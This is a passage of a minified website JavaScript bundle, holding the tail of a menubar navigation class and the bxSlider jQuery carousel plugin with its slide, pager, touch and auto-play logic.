event.stopPropagation();event.preventDefault();}
onMenuitemPointerover(event){var tgt=event.currentTarget;var menuId=this.getMenuId(tgt);if(this.hasFocus()){this.setFocusToMenuitem(menuId,tgt);}
if(this.isAnyPopupOpen()||this.hasFocus()){this.closePopupAll(tgt);if(this.hasPopup(tgt)){this.openPopup(menuId,tgt);}}}
onBackgroundPointerdown(event){if(!this.domNode.contains(event.target)){this.closePopupAll();}}}
window.addEventListener('load',function(){var menubarNavs=document.querySelectorAll('.menubar-navigation');for(var i=0;i<menubarNavs.length;i++){new MenubarNavigation(menubarNavs[i]);}});
;;;!function(t){var e={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,ariaLive:!0,ariaHidden:!0,keyboardEnabled:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",stopAutoOnClick:!1,autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,shrinkItems:!1,onSliderLoad:function(){return!0},onSlideBefore:function(){return!0},onSlideAfter:function(){return!0},onSlideNext:function(){return!0},onSlidePrev:function(){return!0},onSliderResize:function(){return!0}};t.fn.bxSlider=function(n){if(0===this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var s={},o=this,r=t(window).width(),a=t(window).height();if(!t(o).data("bxSlider")){var l=function(){t(o).data("bxSlider")||(s.settings=t.extend({},e,n),s.settings.slideWidth=parseInt(s.settings.slideWidth),s.children=o.children(s.settings.slideSelector),s.children.length<s.settings.minSlides&&(s.settings.minSlides=s.children.length),s.children.length<s.settings.maxSlides&&(s.settings.maxSlides=s.children.length),s.settings.randomStart&&(s.settings.startSlide=Math.floor(Math.random()*s.children.length)),s.active={index:s.settings.startSlide},s.carousel=s.settings.minSlides>1||s.settings.maxSlides>1,s.carousel&&(s.settings.preloadImages="all"),s.minThreshold=s.settings.minSlides*s.settings.slideWidth+(s.settings.minSlides-1)*s.settings.slideMargin,s.maxThreshold=s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin,s.working=!1,s.controls={},s.interval=null,s.animProp="vertical"===s.settings.mode?"top":"left",s.usingCSS=s.settings.useCSS&&"fade"!==s.settings.mode&&function(){for(var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],i=0;i<e.length;i++)if(void 0!==t.style[e[i]])return s.cssPrefix=e[i].replace("Perspective","").toLowerCase(),s.animProp="-"+s.cssPrefix+"-transform",!0;return!1}(),"vertical"===s.settings.mode&&(s.settings.maxSlides=s.settings.minSlides),o.data("origStyle",o.attr("style")),o.children(s.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),d())},d=function(){var e=s.children.eq(s.settings.startSlide);o.wrap('<div class="'+s.settings.wrapperClass+'"><div class="bx-viewport"></div></div>'),s.viewport=o.parent(),s.settings.ariaLive&&!s.settings.ticker&&s.viewport.attr("aria-live","polite"),s.loader=t('<div class="bx-loading" />'),s.viewport.prepend(s.loader),o.css({width:"horizontal"===s.settings.mode?1e3*s.children.length+215+"%":"auto",position:"relative"}),s.usingCSS&&s.settings.easing?o.css("-"+s.cssPrefix+"-transition-timing-function",s.settings.easing):s.settings.easing||(s.settings.easing="swing"),s.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),s.viewport.parent().css({maxWidth:u()}),s.children.css({float:"horizontal"===s.settings.mode?"left":"none",listStyle:"none",position:"relative"}),s.children.css("width",h()),"horizontal"===s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginRight",s.settings.slideMargin),"vertical"===s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginBottom",s.settings.slideMargin),"fade"===s.settings.mode&&(s.children.css({position:"absolute",zIndex:0,display:"none"}),s.children.eq(s.settings.startSlide).css({zIndex:s.settings.slideZIndex,display:"block"})),s.controls.el=t('<div class="bx-controls" />'),s.settings.captions&&P(),s.active.last=s.settings.startSlide===f()-1,s.settings.video&&o.fitVids(),("all"===s.settings.preloadImages||s.settings.ticker)&&(e=s.children),s.settings.ticker?s.settings.pager=!1:(s.settings.controls&&C(),s.settings.auto&&s.settings.autoControls&&T(),s.settings.pager&&w(),(s.settings.controls||s.settings.autoControls||s.settings.pager)&&s.viewport.after(s.controls.el)),c(e,g)},c=function(e,i){var n=e.find('img:not([src=""]), iframe').length,s=0;return 0===n?void i():void e.find('img:not([src=""]), iframe').each(function(){t(this).one("load error",function(){++s===n&&i()}).each(function(){this.complete&&t(this).trigger("load")})})},g=function(){if(s.settings.infiniteLoop&&"fade"!==s.settings.mode&&!s.settings.ticker){var e="vertical"===s.settings.mode?s.settings.minSlides:s.settings.maxSlides,i=s.children.slice(0,e).clone(!0).addClass("bx-clone"),n=s.children.slice(-e).clone(!0).addClass("bx-clone");s.settings.ariaHidden&&(i.attr("aria-hidden",!0),n.attr("aria-hidden",!0)),o.append(i).prepend(n)}s.loader.remove(),m(),"vertical"===s.settings.mode&&(s.settings.adaptiveHeight=!0),s.viewport.height(p()),o.redrawSlider(),s.settings.onSliderLoad.call(o,s.active.index),s.initialized=!0,s.settings.responsive&&t(window).bind("resize",Z),s.settings.auto&&s.settings.autoStart&&(f()>1||s.settings.autoSlideForOnePage)&&H(),s.settings.ticker&&W(),s.settings.pager&&I(s.settings.startSlide),s.settings.controls&&D(),s.settings.touchEnabled&&!s.settings.ticker&&N(),s.settings.keyboardEnabled&&!s.settings.ticker&&t(document).keydown(F)},p=function(){var e=0,n=t();if("vertical"===s.settings.mode||s.settings.adaptiveHeight)if(s.carousel){var o=1===s.settings.moveSlides?s.active.index:s.active.index*x();for(n=s.children.eq(o),i=1;i<=s.settings.maxSlides-1;i++)n=o+i>=s.children.length?n.add(s.children.eq(i-1)):n.add(s.children.eq(o+i))}else n=s.children.eq(s.active.index);else n=s.children;return"vertical"===s.settings.mode?(n.each(function(i){e+=t(this).outerHeight()}),s.settings.slideMargin>0&&(e+=s.settings.slideMargin*(s.settings.minSlides-1))):e=Math.max.apply(Math,n.map(function(){return t(this).outerHeight(!1)}).get()),"border-box"===s.viewport.css("box-sizing")?e+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))+parseFloat(s.viewport.css("border-top-width"))+parseFloat(s.viewport.css("border-bottom-width")):"padding-box"===s.viewport.css("box-sizing")&&(e+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))),e},u=function(){var t="100%";return s.settings.slideWidth>0&&(t="horizontal"===s.settings.mode?s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin:s.settings.slideWidth),t},h=function(){var t=s.settings.slideWidth,e=s.viewport.width();if(0===s.settings.slideWidth||s.settings.slideWidth>e&&!s.carousel||"vertical"===s.settings.mode)t=e;else if(s.settings.maxSlides>1&&"horizontal"===s.settings.mode){if(e>s.maxThreshold)return t;e<s.minThreshold?t=(e-s.settings.slideMargin*(s.settings.minSlides-1))/s.settings.minSlides:s.settings.shrinkItems&&(t=Math.floor((e+s.settings.slideMargin)/Math.ceil((e+s.settings.slideMargin)/(t+s.settings.slideMargin))-s.settings.slideMargin))}return t},v=function(){var t=1,e=null;return"horizontal"===s.settings.mode&&s.settings.slideWidth>0?s.viewport.width()<s.minThreshold?t=s.settings.minSlides:s.viewport.width()>s.maxThreshold?t=s.settings.maxSlides:(e=s.children.first().width()+s.settings.slideMargin,t=Math.floor((s.viewport.width()+s.settings.slideMargin)/e)):"vertical"===s.settings.mode&&(t=s.settings.minSlides),t},f=function(){var t=0,e=0,i=0;if(s.settings.moveSlides>0)if(s.settings.infiniteLoop)t=Math.ceil(s.children.length/x());else for(;e<s.children.length;)++t,e=i+v(),i+=s.settings.moveSlides<=v()?s.settings.moveSlides:v();else t=Math.ceil(s.children.length/v());return t},x=function(){return s.settings.moveSlides>0&&s.settings.moveSlides<=v()?s.settings.moveSlides:v()},m=function(){var t,e,i;s.children.length>s.settings.maxSlides&&s.active.last&&!s.settings.infiniteLoop?"horizontal"===s.settings.mode?(e=s.children.last(),t=e.position(),S(-(t.left-(s.viewport.width()-e.outerWidth())),"reset",0)):"vertical"===s.settings.mode&&(i=s.children.length-s.settings.minSlides,t=s.children.eq(i).position(),S(-t.top,"reset",0)):(t=s.children.eq(s.active.index*x()).position(),s.active.index===f()-1&&(s.active.last=!0),void 0!==t&&("horizontal"===s.settings.mode?S(-t.left,"reset",0):"vertical"===s.settings.mode&&S(-t.top,"reset",0)))},S=function(e,i,n,r){var a,l;s.usingCSS?(l="vertical"===s.settings.mode?"translate3d(0, "+e+"px, 0)":"translate3d("+e+"px, 0, 0)",o.css("-"+s.cssPrefix+"-transition-duration",n/1e3+"s"),"slide"===i?(o.css(s.animProp,l),0!==n?o.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(e){t(e.target).is(o)&&(o.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),q())}):q()):"reset"===i?o.css(s.animProp,l):"ticker"===i&&(o.css("-"+s.cssPrefix+"-transition-timing-function","linear"),o.css(s.animProp,l),0!==n?o.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(e){t(e.target).is(o)&&(o.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),S(r.resetValue,"reset",0),L())}):(S(r.resetValue,"reset",0),L()))):(a={},a[s.animProp]=e,"slide"===i?o.animate(a,n,s.settings.easing,function(){q()}):"reset"===i?o.css(s.animProp,e):"ticker"===i&&o.animate(a,n,"linear",function(){S(r.resetValue,"reset",0),L()}))},b=function(){for(var e="",i="",n=f(),o=0;o<n;o++)i="",s.settings.buildPager&&t.isFunction(s.settings.buildPager)||s.settings.pagerCustom?(i=s.settings.buildPager(o),s.pagerEl.addClass("bx-custom-pager")):(i=o+1,s.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+o+'" class="bx-pager-link">'+i+"</a></div>";s.pagerEl.html(e)},w=function(){s.settings.pagerCustom?s.pagerEl=t(s.settings.pagerCustom):(s.pagerEl=t('<div class="bx-pager" />'),s.settings.pagerSelector?t(s.settings.pagerSelector).html(s.pagerEl):s.controls.el.addClass("bx-has-pager").append(s.pagerEl),b()),s.pagerEl.on("click touchend","a",z)},C=function(){s.controls.next=t('<a class="bx-next" href="">'+s.settings.nextText+"</a>"),s.controls.prev=t('<a class="bx-prev" href="">'+s.settings.prevText+"</a>"),s.controls.next.bind("click touchend",E),s.controls.prev.bind("click touchend",k),s.settings.nextSelector&&t(s.settings.nextSelector).append(s.controls.next),s.settings.prevSelector&&t(s.settings.prevSelector).append(s.controls.prev),s.settings.nextSelector||s.settings.prevSelector||(s.controls.directionEl=t('<div class="bx-controls-direction" />'),s.controls.directionEl.append(s.controls.prev).append(s.controls.next),s.controls.el.addClass("bx-has-controls-direction").append(s.controls.directionEl))},T=function(){s.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+s.settings.startText+"</a></div>"),s.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+s.settings.stopText+"</a></div>"),s.controls.autoEl=t('<div class="bx-controls-auto" />'),s.controls.autoEl.on("click",".bx-start",M),s.controls.autoEl.on("click",".bx-stop",y),s.settings.autoControlsCombine?s.controls.autoEl.append(s.controls.start):s.controls.autoEl.append(s.controls.start).append(s.controls.stop),s.settings.autoControlsSelector?t(s.settings.autoControlsSelector).html(s.controls.autoEl):s.controls.el.addClass("bx-has-controls-auto").append(s.controls.autoEl),A(s.settings.autoStart?"stop":"start")},P=function(){s.children.each(function(e){var i=t(this).find("img:first").attr("title");void 0!==i&&(""+i).length&&t(this).append('<div class="bx-caption"><span>'+i+"</span></div>")})},E=function(t){t.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),o.goToNextSlide())},k=function(t){t.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),o.goToPrevSlide())},M=function(t){o.startAuto(),t.preventDefault()},y=function(t){o.stopAuto(),t.preventDefault()},z=function(e){var i,n;e.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),i=t(e.currentTarget),void 0!==i.attr("data-slide-index")&&(n=parseInt(i.attr("data-slide-index")),n!==s.active.index&&o.goToSlide(n)))},I=function(e){var i=s.children.length;return"short"===s.settings.pagerType?(s.settings.maxSlides>1&&(i=Math.ceil(s.children.length/s.settings.maxSlides)),void s.pagerEl.html(e+1+s.settings.pagerShortSeparator+i)):(s.pagerEl.find("a").removeClass("active"),void s.pagerEl.each(function(i,n){t(n).find("a").eq(e).addClass("active")}))},q=function(){if(s.settings.infiniteLoop){var t="";0===s.active.index?t=s.children.eq(0).position():s.active.index===f()-1&&s.carousel?t=s.children.eq((f()-1)*x()).position():s.active.index===s.children.length-1&&(t=s.children.eq(s.children.length-1).position()),t&&("horizontal"===s.settings.mode?S(-t.left,"reset",0):"vertical"===s.settings.mode&&S(-t.top,"reset",0))}s.working=!1,s.settings.onSlideAfter.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)},A=function(t){s.settings.autoControlsCombine?s.controls.autoEl.html(s.controls[t]):(s.controls.autoEl.find("a").removeClass("active"),s.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},D=function(){1===f()?(s.controls.prev.addClass("disabled"),s.controls.next.addClass("disabled")):!s.settings.infiniteLoop&&s.settings.hideControlOnEnd&&(0===s.active.index?(s.controls.prev.addClass("disabled"),s.controls.next.removeClass("disabled")):s.active.index===f()-1?(s.controls.next.addClass("disabled"),s.controls.prev.removeClass("disabled")):(s.controls.prev.removeClass("disabled"),s.controls.next.removeClass("disabled")))},H=function(){if(s.settings.autoDelay>0){setTimeout(o.startAuto,s.settings.autoDelay)}else o.startAuto(),t(window).focus(function(){o.startAuto()}).blur(function(){o.stopAuto()});s.settings.autoHover&&o.hover(function(){s.interval&&(o.stopAuto(!0),s.autoPaused=!0)},function(){s.autoPaused&&(o.startAuto(!0),s.autoPaused=null)})},W=function(){var e,i,n,r,a,l,d,c,g=0;"next"===s.settings.autoDirection?o.append(s.children.clone().addClass("bx-clone")):(o.prepend(s.children.clone().addClass("bx-clone")),e=s.children.first().position(),g="horizontal"===s.settings.mode?-e.left:-e.top),S(g,"reset",0),s.settings.pager=!1,s.settings.controls=!1,s.settings.autoControls=!1,s.settings.tickerHover&&(s.usingCSS?(r="horizontal"===s.settings.mode?4:5,s.viewport.hover(function(){i=o.css("-"+s.cssPrefix+"-transform"),n=parseFloat(i.split(",")[r]),S(n,"reset",0)},function(){c=0,s.children.each(function(e){c+="horizontal"===s.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)}),a=s.settings.speed/c,l="horizontal"===s.settings.mode?"left":"top",d=a*(c-Math.abs(parseInt(n))),L(d)})):s.viewport.hover(function(){o.stop()},function(){c=0,s.children.each(function(e){c+="horizontal"===s.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)}),a=s.settings.speed/c,l="horizontal"===s.settings.mode?"left":"top",d=a*(c-Math.abs(parseInt(o.css(l)))),L(d)})),L()},L=function(t){var e,i,n,r=t?t:s.settings.speed,a={left:0,top:0},l={left:0,top:0};"next"===s.settings.autoDirection?a=o.find(".bx-clone").first().position():l=s.children.first().position(),e="horizontal"===s.settings.mode?-a.left:-a.top,i="horizontal"===s.settings.mode?-l.left:-l.top,n={resetValue:i},S(e,"ticker",r,n)},O=function(e){var i=t(window),n={top:i.scrollTop(),left:i.scrollLeft()},s=e.offset();return n.right=n.left+i.width(),n.bottom=n.top+i.height(),s.right=s.left+e.outerWidth(),s.bottom=s.top+e.outerHeight(),!(n.right<s.left||n.left>s.right||n.bottom<s.top||n.top>s.bottom)},F=function(t){var e=document.activeElement.tagName.toLowerCase(),i="input|textarea",n=new RegExp(e,["i"]),s=n.exec(i);if(null==s&&O(o)){if(39===t.keyCode)return E(t),!1;if(37===t.keyCode)return k(t),!1}},N=function(){s.touch={start:{x:0,y:0},end:{x:0,y:0}},s.viewport.bind("touchstart MSPointerDown pointerdown",X),s.viewport.on("click",".bxslider a",function(t){s.viewport.hasClass("click-disabled")&&(t.preventDefault(),s.viewport.removeClass("click-disabled"))})},X=function(t){if(s.controls.el.addClass("disabled"),s.working)t.preventDefault(),s.controls.el.removeClass("disabled");else{s.touch.originalPos=o.position();var e=t.originalEvent,i="undefined"!=typeof e.changedTouches?e.changedTouches:[e];s.touch.start.x=i[0].pageX,s.touch.start.y=i[0].pageY,s.viewport.get(0).setPointerCapture&&(s.pointerId=e.pointerId,s.viewport.get(0).setPointerCapture(s.pointerId)),s.viewport.bind("touchmove MSPointerMove pointermove",V),s.viewport.bind("touchend MSPointerUp pointerup",R),s.viewport.bind("MSPointerCancel pointercancel",Y)}},Y=function(t){S(s.touch.originalPos.left,"reset",0),s.controls.el.removeClass("disabled"),s.viewport.unbind("MSPointerCancel pointercancel",Y),s.viewport.unbind("touchmove MSPointerMove pointermove",V),s.viewport.unbind("touchend MSPointerUp pointerup",R),s.viewport.get(0).releasePointerCapture&&s.viewport.get(0).releasePointerCapture(s.pointerId)},V=function(t){var e=t.originalEvent,i="undefined"!=typeof e.changedTouches?e.changedTouches:[e],n=Math.abs(i[0].pageX-s.touch.start.x),o=Math.abs(i[0].pageY-s.touch.start.y),r=0,a=0;3*n>o&&s.settings.preventDefaultSwipeX?t.preventDefault():3*o>n&&s.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!==s.settings.mode&&s.settings.oneToOneTouch&&("horizontal"===s.settings.mode?(a=i[0].pageX-s.touch.start.x,r=s.touch.originalPos.left+a):(a=i[0].pageY-s.touch.start.y,r=s.touch.originalPos.top+a),S(r,"reset",0))},R=function(t){s.viewport.unbind("touchmove MSPointerMove pointermove",V),s.controls.el.removeClass("disabled");var e=t.originalEvent,i="undefined"!=typeof e.changedTouches?e.changedTouches:[e],n=0,r=0;s.touch.end.x=i[0].pageX,s.touch.end.y=i[0].pageY,"fade"===s.settings.mode?(r=Math.abs(s.touch.start.x-s.touch.end.x),r>=s.settings.swipeThreshold&&(s.touch.start.x>s.touch.end.x?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto())):("horizontal"===s.settings.mode?(r=s.touch.end.x-s.touch.start.x,n=s.touch.originalPos.left):(r=s.touch.end.y-s.touch.start.y,n=s.touch.originalPos.top),!s.settings.infiniteLoop&&(0===s.active.index&&r>0||s.active.last&&r<0)?S(n,"reset",200):Math.abs(r)>=s.settings.swipeThreshold?(r<0?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto()):S(n,"reset",200)),s.viewport.unbind("touchend MSPointerUp pointerup",R),s.viewport.get(0).releasePointerCapture&&s.viewport.get(0).releasePointerCapture(s.pointerId)},Z=function(e){if(s.initialized)if(s.working)window.setTimeout(Z,10);else{var i=t(window).width(),n=t(window).height();r===i&&a===n||(r=i,a=n,o.redrawSlider(),s.settings.onSliderResize.call(o,s.active.index))}},B=function(t){var e=v();s.settings.ariaHidden&&!s.settings.ticker&&(s.children.attr("aria-hidden","true"),s.children.slice(t,t+e).attr("aria-hidden","false"))},U=function(t){return t<0?s.settings.infiniteLoop?f()-1:s.active.index:t>=f()?s.settings.infiniteLoop?0:s.active.index:t};return o.goToSlide=function(e,i){var n,r,a,l,d=!0,c=0,g={left:0,top:0},u=null;if(s.oldIndex=s.active.index,s.active.index=U(e),!s.working&&s.active.index!==s.oldIndex){if(s.working=!0,d=s.settings.onSlideBefore.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index),"undefined"!=typeof d&&!d)return s.active.index=s.oldIndex,void(s.working=!1);"next"===i?s.settings.onSlideNext.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)||(d=!1):"prev"===i&&(s.settings.onSlidePrev.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)||(d=!1)),s.active.last=s.active.index>=f()-1,(s.settings.pager||s.settings.pagerCustom)&&I(s.active.index),s.settings.controls&&D(),"fade"===s.settings.mode?(s.settings.adaptiveHeight&&s.viewport.height()!==p()&&s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed),s.children.filter(":visible").fadeOut(s.settings.speed).css({zIndex:0}),s.children.eq(s.active.index).css("zIndex",s.settings.slideZIndex+1).fadeIn(s.settings.speed,function(){t(this).css("zIndex",s.settings.slideZIndex),q()})):(s.settings.adaptiveHeight&&s.viewport.height()!==p()&&s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed),!s.settings.infiniteLoop&&s.carousel&&s.active.last?"horizontal"===s.settings.mode?(u=s.children.eq(s.children.length-1),g=u.position(),c=s.viewport.width()-u.outerWidth()):(n=s.children.length-s.settings.minSlides,g=s.children.eq(n).position()):s.carousel&&s.active.last&&"prev"===i?(r=1===s.settings.moveSlides?s.settings.maxSlides-x():(f()-1)*x()-(s.children.length-s.settings.maxSlides),u=o.children(".bx-clone").eq(r),g=u.position()):"next"===i&&0===s.active.index?(g=o.find("> .bx-clone").eq(s.settings.maxSlides).position(),s.active.last=!1):e>=0&&(l=e*parseInt(x()),g=s.children.eq(l).position()),"undefined"!=typeof g?(a="horizontal"===s.settings.mode?-(g.left-c):-g.top,S(a,"slide",s.settings.speed)):s.working=!1),s.settings.ariaHidden&&B(s.active.index*x())}},o.goToNextSlide=function(){if(s.settings.infiniteLoop||!s.active.last){var t=parseInt(s.active.index)+1;o.goToSlide(t,"next")}},o.goToPrevSlide=function(){if(s.settings.infiniteLoop||0!==s.active.index){var t=parseInt(s.active.index)-1;o.goToSlide(t,"prev")}},o.startAuto=function(t){s.interval||(s.interval=setInterval(function(){"next"===s.settings.autoDirection?o.goToNextSlide():o.goToPrevSlide()},s.settings.pause),s.settings.autoControls&&t!==!0&&A("stop"))},o.stopAuto=function(t){s.interval&&(clearInterval(s.interval),s.interval=null,s.settings.autoControls&&t!==!0&&A("start"))},o.getCurrentSlide=function(){return s.active.index},o.getCurrentSlideElement=function(){return s.children.eq(s.active.index)},o.getSlideElement=function(t){return s.children.eq(t)},o.getSlideCount=function(){return s.children.length},o.isWorking=function(){return s.working},o.redrawSlider=function(){s.children.add(o.find(".bx-clone")).outerWidth(h()),s.viewport.css("height",p()),s.settings.ticker||m(),s.active.last&&(s.active.index=f()-1),s.active.index>=f()&&(s.active.last=!0),s.settings.pager&&!s.settings.pagerCustom&&(b(),I(s.active.index)),s.settings.ariaHidden&&B(s.active.index*x())},o.destroySlider=function(){s.initialized&&(s.initialized=!1,t(".bx-clone",this).remove(),s.children.each(function(){void 0!==t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!==t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),s.controls.el&&s.controls.el.remove(),s.controls.next&&s.controls.next.remove(),s.controls.prev&&s.controls.prev.remove(),s.pagerEl&&s.settings.controls&&!s.settings.pagerCustom&&s.pagerEl.remove(),t(".bx-caption",this).remove(),s.controls.autoEl&&s.controls.autoEl.remove(),clearInterval(s.interval),s.settings.responsive&&t(window).unbind("resize",Z),s.settings.keyboardEnabled&&t(document).unbind("keydown",F),t(this).removeData("bxSlider"))},o.reloadSlider=function(e){void 0!==e&&(n=e),o.destroySlider(),l(),t(o).data("bxSlider",this)},l(),t(o).data("bxSlider",this),this}}}(jQuery);
;;;